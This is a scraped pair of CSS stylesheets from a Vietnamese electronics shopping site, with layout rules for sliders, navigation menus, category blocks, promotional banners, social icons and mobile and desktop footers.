padding-right: 15px; margin-bottom: 20px} @media (min-width:1200px){.slider-with-da-block .slider-wrapper{flex: 0 0 70.9401711667%; max-width: 70.9401711667%; padding-right: 6px; margin-bottom: 0}} .slider-with-da-block .da-block-wrapper{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} .slider-with-da-block .da-block-wrapper .da-block{margin-bottom: 0} .slider-with-da-block .da-block-wrapper .da-block .da{flex: 0 0 100%; max-width: 100%; margin-bottom: 20px} @media (min-width:768px){.slider-with-da-block .da-block-wrapper .da-block .da{flex: 0 0 33.3333333333%; max-width: 33.3333333333%; margin-bottom: 0}} @media (min-width:1200px){.slider-with-da-block .da-block-wrapper{flex: 0 0 29.0598288333%; max-width: 29.0598288333%}} @media (min-width:1200px){.slider-with-da-block .da-block{flex-direction: column; height: 100%}.slider-with-da-block .da-block.columns-3>.da{flex: 0 0 100%; max-width: 100%; flex-shrink: 1}.slider-with-da-block .da-block.columns-3>.da+.da{margin-top: 15px}.slider-with-da-block .da-block.columns-3 .da-inner{min-height: auto}} .secondary-nav-v6{margin-bottom: 20px} .secondary-nav-v6 .secondary-nav-v6-inner, .secondary-nav-v6 .widget_nav_menu{display: flex; align-items: center; position: relative; justify-content: center} .secondary-nav-v6 .secondary-nav-v6-inner .widgettitle, .secondary-nav-v6 .secondary-nav-v6-inner span.title, .secondary-nav-v6 .widget_nav_menu .widgettitle, .secondary-nav-v6 .widget_nav_menu span.title{font-weight: 700; white-space: pre; font-size: .929em; letter-spacing: -.01em; line-height: 1.65; margin-bottom: 0} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav, .secondary-nav-v6 .widget_nav_menu ul.menu, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav{padding-left: 6px; list-style: none; display: flex; align-items: center; padding-right: 10px; flex-wrap: wrap; margin-bottom: 0} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li, .secondary-nav-v6 .widget_nav_menu ul.menu>li, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li{line-height: 1.385em} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li>a, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li>a, .secondary-nav-v6 .widget_nav_menu ul.menu>li>a, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li>a{color: #334141; font-size: .929em; font-weight: 400; padding: 6px 0} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.highlight>a, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.highlight>a, .secondary-nav-v6 .widget_nav_menu ul.menu>li.highlight>a, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.highlight>a{color: #f73939} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.stronghighlight>a, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.stronghighlight>a, .secondary-nav-v6 .widget_nav_menu ul.menu>li.stronghighlight>a, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.stronghighlight>a{font-weight: 700} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item{font-weight: 700} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item a:after, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item a:after, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item a:after, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item a:after{content: none} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu{border-radius: 0; border-top-width: 2px; border-top-style: solid; top: 133%} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item{font-weight: 400} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a{padding: 3px 20px; display: block; color: #333e48; text-decoration: none; line-height: 1.615em} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a:hover, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a:hover, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a:hover, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a:hover{background-color: transparent; color: #000} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li+li:before, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li+li:before, .secondary-nav-v6 .widget_nav_menu ul.menu>li+li:before, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li+li:before{content: '|'; color: #cad5d5; display: inline-block; margin: 0 .55em 0 .8em} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>.menu-item+.menu-item, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>.menu-item+.menu-item, .secondary-nav-v6 .widget_nav_menu ul.menu>.menu-item+.menu-item, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>.menu-item+.menu-item{margin-left: 0} .top-bar .pull-left{float: left} .top-bar .pull-right{float: right} .top-bar.top-bar-v1{background: #f5f5f5; border-bottom: 1px solid #f5f5f5} .top-bar .nav-inline .menu-item>a i.fa{font-size: 12px} .top-bar .menu-item.customer-support.menu-item>a i{font-size: 18px} .top-bar .menu-item.customer-support+.customer-support{margin-left: 30px} .top-bar .menu-item.customer-support+.customer-support i{margin-right: 13px} .top-bar .menu-item.customer-support+.customer-support::before{display: none} .top-bar.top-bar-center{padding: .54em 0; border-width: 0} .top-bar.top-bar-center ul{justify-content: center} .top-bar.top-bar-center .nav-inline>.menu-item+.menu-item{margin-left: 30px} .top-bar.top-bar-center .nav-inline>.menu-item+.menu-item::before{display: none} .top-bar.top-bar-center .nav-inline .menu-item>a{text-transform: uppercase; font-size: 13px} .blog-navigation{width: 100%} .blog-navigation ul.blog-nav-menu{justify-content: center} section.home-categories-block{margin-bottom: 3.643em} section.home-categories-block header{margin-bottom: 2.357em} .home-categories-block.full-width{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); background-color: #f9f9f9; padding-top: 2.5em; padding-bottom: 1.286em} @media (max-width:991.98px){.home-categories-block.full-width{margin-left: calc(-50vw + 50%)}} .home-categories-block.full-width header{display: block} .home-categories-block.full-width .category-inner>a{background-color: #fff} @media (min-width:768px){.home-categories-block.full-width .category-title .title{font-size: 1em; font-weight: 400}} .home-categories-block .h1{padding-bottom: .5em} .home-categories-block .categories{padding-left: 0; list-style: none; display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .home-categories-block .category-inner>a{background-color: #f5f5f5; display: flex; align-items: center; overflow: hidden} .home-categories-block .category{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .home-categories-block .category .category-inner>a:hover{box-shadow: 0 0 6px 0 rgba(1, 1, 1, .3); transition: all .3s} @media (max-width:991.98px){.home-categories-block .category{flex: 0 0 50%; max-width: 50%; margin-bottom: 1.214em}} .home-categories-block .media-img{flex: 0 0 41.6666666667%; max-width: 41.6666666667%} .home-categories-block .media-img img{transform: rotate(-15deg); padding-right: 1.071em} .home-categories-block .category-title{flex: 0 0 58.3333333333%; max-width: 58.3333333333%} .home-categories-block .category-title .title{font-size: .857em; line-height: 1.167em; color: #333e48; margin-bottom: 0} @media (min-width:768px){.home-categories-block .category-title .title{font-size: 1.571em; line-height: 1.4; padding-right: 1.071em}} @media (min-width:992px){.categories-block.columns-1 .categories>.category{flex: 0 0 100%; max-width: 100%}.categories-block.columns-2 .categories>.category{flex: 0 0 50%; max-width: 50%}.categories-block.columns-3 .categories>.category{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.categories-block.columns-4 .categories>.category{flex: 0 0 25%; max-width: 25%}.categories-block.columns-5 .categories>.category{flex: 0 0 20%; max-width: 20%}.categories-block.columns-6 .categories>.category{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}.categories-block.columns-1 .category-inner, .categories-block.columns-2 .category-inner, .categories-block.columns-3 .category-inner{margin-bottom: 2.071em}.categories-block.columns-1 .category-inner a, .categories-block.columns-2 .category-inner a, .categories-block.columns-3 .category-inner a{height: 148px}.categories-block.columns-4 .category-inner, .categories-block.columns-5 .category-inner, .categories-block.columns-6 .category-inner{margin-bottom: 1.214em}.categories-block.columns-4 .category-inner a, .categories-block.columns-5 .category-inner a, .categories-block.columns-6 .category-inner a{height: 91px}} .categories-menu-list ul.nav{overflow: auto; border: none; padding-bottom: 6px; position: relative; padding-top: 0} .categories-menu-list .nav-item{margin: 0; flex-shrink: 0} .categories-menu-list .nav-item+.nav-item{padding-left: 0; margin-left: 1em} .categories-menu-list .nav-link{font-size: 1em; color: #333e48; padding: .571em 1em} .categories-menu-list .nav-link:focus, .categories-menu-list .nav-link:hover{font-weight: 700} @media (min-width:1200px){.categories-menu-list ul.nav{flex-direction: column; padding-top: 0; overflow: hidden}.categories-menu-list .nav-item+.nav-item{border-top: 1px solid #ddd; margin-left: 0}.categories-menu-list .nav-link{padding: .571em 0 .571em 1em}} .da-with-banner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; text-transform: initial} .da-with-banner .banner, .da-with-banner .da{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; margin-bottom: 20px} @media (min-width:768px){.da-with-banner .da{flex: 0 0 66.6666666667%; max-width: 66.6666666667%; margin-bottom: 30px}} .da-with-banner .da .da-inner{background-color: #ecedf2; padding: 30px 0} @media (min-width:768px){.da-with-banner .da .da-inner{padding: 0}} .da-with-banner .da a{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; display: flex; text-decoration: none; color: #333e48} .da-with-banner .da .da-caption{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; align-self: center; padding-left: 65px} @media (max-width:1199.98px){.da-with-banner .da .da-caption{padding-left: 45px}} @media (max-width:991.98px){.da-with-banner .da .da-caption{padding-left: 35px}} @media (max-width:767.98px){.da-with-banner .da .da-caption{padding-left: 30px; padding-right: 0}} .da-with-banner .da .da-text{margin-bottom: 30px} @media (max-width:991.98px){.da-with-banner .da .da-text{margin-bottom: 15px}} .da-with-banner .da .da-text .title{font-size: 28px; font-weight: 400; text-transform: initial} @media (max-width:1199.98px){.da-with-banner .da .da-text .title{font-size: 22px}} @media (max-width:991.98px){.da-with-banner .da .da-text .title{font-size: 18px; margin-bottom: initial}} @media (max-width:767.98px){.da-with-banner .da .da-text .title{font-size: 16px}} .da-with-banner .da .da-text strong{font-size: 36px; font-weight: 600} @media (max-width:1199.98px){.da-with-banner .da .da-text strong{font-size: 28px}} @media (max-width:991.98px){.da-with-banner .da .da-text strong{font-size: 23px}} @media (max-width:767.98px){.da-with-banner .da .da-text strong{font-size: 18px}} .da-with-banner .da .da-text .description{font-size: 18px; font-weight: 300; text-transform: initial} .da-with-banner .da .da-text .description span{font-size: 15px} .da-with-banner .da .da-text .description span+span:before{content: '|'; color: #b8bec3; margin: 0 3px} @media (max-width:1199.98px){.da-with-banner .da .da-text .description{font-size: 16px}.da-with-banner .da .da-text .description span{font-size: 14px; line-height: 1}} @media (max-width:991.98px){.da-with-banner .da .da-text .description{font-size: 14px}.da-with-banner .da .da-text .description span{font-size: 12px}.da-with-banner .da .da-text .description span+span:before{margin: 0 2px}} @media (max-width:767.98px){.da-with-banner .da .da-text .description{font-size: 12px}.da-with-banner .da .da-text .description span{font-size: 10px}} .da-with-banner .da .price{text-transform: initial} .da-with-banner .da .price .prefix{font-size: 18px; font-weight: 300} @media (max-width:1199.98px){.da-with-banner .da .price .prefix{font-size: 16px}} @media (max-width:991.98px){.da-with-banner .da .price .prefix{font-size: 14px}} @media (max-width:767.98px){.da-with-banner .da .price .prefix{font-size: 12px}} .da-with-banner .da .price .value{font-size: 46px; font-weight: 600} .da-with-banner .da .price .value sup{font-size: 60%; text-align: unset} @media (max-width:1199.98px){.da-with-banner .da .price .value{font-size: 40px}} @media (max-width:991.98px){.da-with-banner .da .price .value{font-size: 37px}} @media (max-width:991.98px){.da-with-banner .da .price .value{font-size: 34px}} .da-with-banner .da .da-image{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%} .da-with-banner .da .da-image img{width: 100%; height: 100%} .da-with-banner.align-end .da{order: 2} .da-with-banner.align-end .da .da-inner{background-color: #f5f5f5} .da-with-banner.align-end .da .da-caption{padding-left: 50px; padding-right: 30px; order: 2} @media (max-width:1199.98px){.da-with-banner.align-end .da .da-caption{padding-left: 30px; padding-right: 30px}} @media (max-width:991.98px){.da-with-banner.align-end .da .da-caption{padding-left: 5px}} @media (max-width:767.98px){.da-with-banner.align-end .da .da-caption{padding-left: 0}} @media (min-width:768px){.da-with-banner .banner{flex: 0 0 33.3333333333%; max-width: 33.3333333333%; margin-bottom: 30px}} .da-with-banner .banner img{width: 100%; height: 100%} .home-v5-da-block .da-block{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-bottom: 2.9em} .home-v5-da-block .da-block>.da{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.home-v5-da-block .da-block>.da{flex: 0 0 50%; max-width: 50%}} .home-v5-banner-block{margin-bottom: 1em} @media (min-width:768px){.home-v5-banner-block{margin-bottom: 4.6em}} .home-v5-slider{margin-bottom: 3em} .home-v5-slider .rev_slider .tp-caption img{display: block; height: auto !important} .home-v5-slider .tp-tab{width: 300px; text-align: center} .home-v5-slider .tp-tab .tp-tab-title{font-size: 13px; line-height: 15px; text-transform: uppercase; color: #7b7b7b; font-weight: 700; position: relative; display: block; padding: 12px 75px 0 75px} @media (max-width:480px){.home-v5-slider .tp-tab .tp-tab-title{display: none !important}} .home-v5-slider .tp-tab.selected .tp-tab-title:before{content: ' '; border-top-width: 2px; border-top-style: solid; display: block; position: absolute; top: 0; width: 100%; left: 0} .home-v5-slider .tp-tab.selected .tp-tab-title:after{position: absolute; content: " "; border-left: 4px solid transparent; border-right: 4px solid transparent; top: 4px; left: 50%; border-top-width: 4px; border-top-style: solid; transform: translate(-50%, -50%)} .home-v5-slider .tp-tab.selected .tp-tab-title{color: #334141} .social-icons-color .fa-facebook-official{color: #3b5998} .social-icons-color .fa-twitter-square{color: #1da1f2} .social-icons-color .fa-whatsapp{color: #4fce5d} .social-icons-color .fa-pinterest{color: #bd081c} .social-icons-color .fa-linkedin-square{color: #0077b5} .social-icons-color .fa-google-plus-square{color: #db4437} .social-icons-color .fa-tumblr-square{color: #32506d} .social-icons-color .fa-instagram{color: #f25a00} .social-icons-color .fa-youtube-play{color: red} .social-icons-color .fa-vimeo-square{color: #aad450} .social-icons-color .fa-dribbble{color: #ea4c89} .social-icons-color .fa-stumbleupon-circle{color: #eb471d} .social-icons-color .fa-soundcloud{color: #f50} .social-icons-color .fa-vine{color: #00bf8f} .social-icons-color .fa-vk{color: #45668e} .social-icons-color .fa-telegram{color: #08c} .social-icons-color .fa-rss{color: #f60} @media (min-width:1200px){.footer-social-icons .social-icons .fa-facebook:focus, .footer-social-icons .social-icons .fa-facebook:hover{color: #3b5998}.footer-social-icons .social-icons .fa-twitter:focus, .footer-social-icons .social-icons .fa-twitter:hover{color: #1da1f2}.footer-social-icons .social-icons .fa-whatsapp:focus, .footer-social-icons .social-icons .fa-whatsapp:hover{color: #4fce5d}.footer-social-icons .social-icons .fa-pinterest:focus, .footer-social-icons .social-icons .fa-pinterest:hover{color: #bd081c}.footer-social-icons .social-icons .fa-linkedin:focus, .footer-social-icons .social-icons .fa-linkedin:hover{color: #0077b5}.footer-social-icons .social-icons .fa-google-plus:focus, .footer-social-icons .social-icons .fa-google-plus:hover{color: #db4437}.footer-social-icons .social-icons .fa-tumblr:focus, .footer-social-icons .social-icons .fa-tumblr:hover{color: #32506d}.footer-social-icons .social-icons .fa-instagram:focus, .footer-social-icons .social-icons .fa-instagram:hover{color: #f25a00}.footer-social-icons .social-icons .fa-youtube:focus, .footer-social-icons .social-icons .fa-youtube:hover{color: red}.footer-social-icons .social-icons .fa-vimeo-square:focus, .footer-social-icons .social-icons .fa-vimeo-square:hover{color: #aad450}.footer-social-icons .social-icons .fa-dribbble:focus, .footer-social-icons .social-icons .fa-dribbble:hover{color: #ea4c89}.footer-social-icons .social-icons .fa-stumbleupon:focus, .footer-social-icons .social-icons .fa-stumbleupon:hover{color: #eb471d}.footer-social-icons .social-icons .fa-soundcloud:focus, .footer-social-icons .social-icons .fa-soundcloud:hover{color: #f50}.footer-social-icons .social-icons .fa-vine:focus, .footer-social-icons .social-icons .fa-vine:hover{color: #00bf8f}.footer-social-icons .social-icons .fa-vk:focus, .footer-social-icons .social-icons .fa-vk:hover{color: #45668e}.footer-social-icons .social-icons .fa-telegram:focus, .footer-social-icons .social-icons .fa-telegram:hover{color: #08c}.footer-social-icons .social-icons .fa-rss:focus, .footer-social-icons .social-icons .fa-rss:hover{color: #f60}} .handheld-footer{background-color: #f2f2f2; padding-top: 15px} @media (min-width:992px){.handheld-footer{display: none}} .handheld-footer .handheld-widget-menu{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; margin-bottom: 30px} @media (min-width:576px){.handheld-footer .handheld-widget-menu{max-width: 540px}} @media (min-width:768px){.handheld-footer .handheld-widget-menu{max-width: 720px}} @media (min-width:992px){.handheld-footer .handheld-widget-menu{max-width: 960px}} @media (min-width:1200px){.handheld-footer .handheld-widget-menu{max-width: 1140px}} @media (min-width:1480px){.handheld-footer .handheld-widget-menu{max-width: 1430px}} .handheld-footer .handheld-widget-menu .columns{background: #fff; margin-bottom: 10px; border-radius: 7px} .handheld-footer .handheld-widget-menu .widget-title{font-size: 16px; font-weight: 600; padding: 15px 20px; margin-bottom: 0; position: relative; cursor: pointer} .handheld-footer .handheld-widget-menu .widget-title:after{position: absolute; content: '\79'; font-family: font-electro; color: #333e48; right: 20px} .handheld-footer .handheld-widget-menu ul{padding-left: 0; list-style: none; padding: 0 20px 20px; margin-bottom: 0} .handheld-footer .handheld-widget-menu ul li{margin-top: 7px} .handheld-footer .handheld-widget-menu ul a{color: #0062bd} .handheld-footer .footer-social-icons{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; margin-bottom: 0; font-size: 26px; text-align: center} @media (min-width:576px){.handheld-footer .footer-social-icons{max-width: 540px}} @media (min-width:768px){.handheld-footer .footer-social-icons{max-width: 720px}} @media (min-width:992px){.handheld-footer .footer-social-icons{max-width: 960px}} @media (min-width:1200px){.handheld-footer .footer-social-icons{max-width: 1140px}} @media (min-width:1480px){.handheld-footer .footer-social-icons{max-width: 1430px}} .handheld-footer .footer-social-icons .social-icons-color{padding-left: 0; list-style: none; display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; justify-content: center; margin-bottom: 0} .handheld-footer .footer-social-icons .social-icons-color li{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; margin-bottom: 20px; padding: 0; width: auto} .handheld-footer .footer-social-icons .social-icons-color li a{padding: 0 15px} .handheld-footer .handheld-footer-bar{background-color: #333e48} .handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; justify-content: space-between; padding-top: 20px; padding-bottom: 20px; flex-direction: column; align-items: center} @media (min-width:576px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 540px}} @media (min-width:768px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 720px}} @media (min-width:992px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 960px}} @media (min-width:1200px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 1140px}} @media (min-width:1480px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 1430px}} .handheld-footer .handheld-footer-bar .footer-logo{width: auto; align-self: center} .handheld-footer .handheld-footer-bar .footer-call-us{margin-bottom: 0; max-width: 180px; width: auto} .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text{font-size: 13px; color: #fff; font-weight: 400} .handheld-footer .handheld-footer-bar .footer-call-us .call-us-number, .handheld-footer .handheld-footer-bar .footer-call-us .call-us-number a{font-size: 20px; color: #fff} .handheld-footer.v2{padding-top: 22px} .handheld-footer.v2 .handheld-widget-menu{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-bottom: 53px} .handheld-footer.v2 .handheld-widget-menu .columns{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; background: 0 0} .handheld-footer.v2 .handheld-widget-menu .widget-title{font-size: 14px; padding: 12px 0 6px} .handheld-footer.v2 .handheld-widget-menu .widget-title:after{content: ''} .handheld-footer.v2 .handheld-widget-menu .menu{padding: 0} .handheld-footer.v2 .handheld-widget-menu .menu li{margin-top: 7px} .handheld-footer.v2 .handheld-widget-menu .menu a{color: #0062bd}

--- FILE ---
content_type: text/css
request_url: https://brgshopping.vn/web/content/129162-761bd79/1/web.assets_frontend.2.css
body_size: 14437
content:
.handheld-footer.light .handheld-footer-bar{background-color: #fff} .handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-number, .handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-number a, .handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-text{color: #000} .desktop-footer .footer-widgets{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .desktop-footer .footer-widgets .widget-column{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 33.3333333333%; max-width: 33.3333333333%} .desktop-footer .footer-widgets.columns-6 .widget-column{flex: 0 0 16.6666666667%; max-width: 16.6666666667%} .desktop-footer .footer-widgets.columns-5 .widget-column{flex: 0 0 20%; max-width: 20%} .desktop-footer .footer-widgets.columns-4 .widget-column{flex: 0 0 25%; max-width: 25%} .desktop-footer .footer-widgets.columns-2 .widget-column{flex: 0 0 50%; max-width: 50%} .desktop-footer .footer-widgets.columns-1 .widget-column{flex: 0 0 100%; max-width: 100%} .desktop-footer .footer-newsletter{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px)} @media (max-width:991.98px){.desktop-footer .footer-newsletter{margin-left: calc(-50vw + 50%)}} .desktop-footer .footer-newsletter .footer-newsletter-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .desktop-footer .footer-newsletter .newsletter-content{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 58.3333333333%; max-width: 58.3333333333%} .desktop-footer .footer-newsletter .newsletter-form{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 41.6666666667%; max-width: 41.6666666667%; align-self: center} .footer-v2{background-color:#b01117;color:#FFFF;} .desktop-footer .footer-bottom-widgets{} @media (max-width:991.98px){.desktop-footer .footer-bottom-widgets{}} .desktop-footer .footer-bottom-widgets .footer-bottom-widgets-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .desktop-footer .footer-bottom-widgets .footer-contact{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 41.6666666667%; max-width: 28%} .desktop-footer .footer-bottom-widgets .footer-bottom-widgets-menu{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 58.3333333333%; max-width: 58.3333333333%; flex-basis: 0%; flex-grow: 1; max-width: 100%} .desktop-footer .copyright-bar{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); line-height: 3em} @media (max-width:991.98px){.desktop-footer .copyright-bar{margin-left: calc(-50vw + 50%)}} .desktop-footer .copyright-bar::after{display: block; clear: both; content: ""} .desktop-footer .copyright-bar .copyright{float: left} .desktop-footer .copyright-bar .payment{float: right} .footer-social-icons .social-icons>li+li{margin-left: 0; margin-top: 0 !important} .footer-social-icons .social-icons>li+li a{margin-top: 6px; margin-left: 26px} @media (max-width:991.98px){.footer-v2{padding-bottom: 0}} @media (min-width:992px){.footer-v2 .handheld-footer{display: none}} @media (max-width:991.98px){.footer-v2 .desktop-footer{display: none}} @media (max-width:991.98px){.site-footer .footer-newsletter, .site-footer .footer-widgets{display: none}} .BCT_image{margin-left: -20px;} .app_store.col-md-6{padding-bottom: 16px;} .footer-bottom-widgets-menu-inner{display: flex; justify-content: space-between; flex-wrap: wrap;} .footer-bottom-widgets-menu-inner>.columns{margin-top: 3em} @media (min-width:1200px){.footer-bottom-widgets-menu-inner>.columns{flex: 0 0 33.33%; max-width: 33.33%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-1>.columns{flex: 0 0 100%; max-width: 100%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-2>.columns{flex: 0 0 50%; max-width: 50%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-3>.columns{flex: 0 0 33.33%; max-width: 33.33%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-4>.columns{flex: 0 0 25%; max-width: 25%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-5>.columns{flex: 0 0 20%; max-width: 20%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-6>.columns{flex: 0 0 16.67%; max-width: 16.67%}} @media (max-width:1199.98px){.social-icons .fa-whatsapp.mobile, .social-icons-color .fa-whatsapp.mobile{display: block}.social-icons .fa-whatsapp.desktop, .social-icons-color .fa-whatsapp.desktop{display: none}} @media (min-width:1200px){.social-icons .fa-whatsapp.mobile, .social-icons-color .fa-whatsapp.mobile{display: none}} .vertical-menu-slider-category-with-das{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); margin-left: calc(-50vw + 50% - 0px); background-color: #f5f5f5; padding-bottom: 20px} @media (max-width:991.98px){.vertical-menu-slider-category-with-das{margin-left: calc(-50vw + 50%)}} .vertical-menu-slider-category-with-das-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; background-color: #fff; margin: 0} .vertical-menu-slider-category-with-das-inner>.home-vertical-nav, .vertical-menu-slider-category-with-das-inner>.slider-das-block, .vertical-menu-slider-category-with-das-inner>.slider-with-catogory{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; padding: 0} .vertical-menu-slider-category-with-das-inner>.home-vertical-nav{display: none} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav{display: block; flex: 0 0 23.0769230833%; max-width: 23.0769230833%; z-index: 2}} @media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav{flex: 0 0 19.28571425%; max-width: 19.28571425%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.slider-das-block{flex: 0 0 20.5128205%; max-width: 20.5128205%; height: 550px;}} @media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.slider-das-block{flex: 0 0 17.1428570833%; max-width: 17.1428570833%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.slider-with-catogory{display: flex; flex-direction: column; flex-basis: 0%; flex-grow: 1; max-width: 100%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav+.slider-with-catogory{flex: 0 0 56.4102564167%; max-width: 56.4102564167%}} @media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav+.slider-with-catogory{flex: 0 0 63.5714284167%; max-width: 63.5714284167%}} .vertical-menu-slider-category-with-das-inner>.slider-with-catogory .home-v7-slider{flex-basis: 0%; flex-grow: 1; max-width: 100%; overflow: hidden; background-color: #eef7f9} .vertical-menu-slider-category-with-das-inner .product-categories-list{margin-bottom: 0} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories{margin-bottom: 0; height: 170px} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories{overflow: visible}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories:focus, .vertical-menu-slider-category-with-das-inner .product-categories-list .categories:hover{position: relative; z-index: 1}} 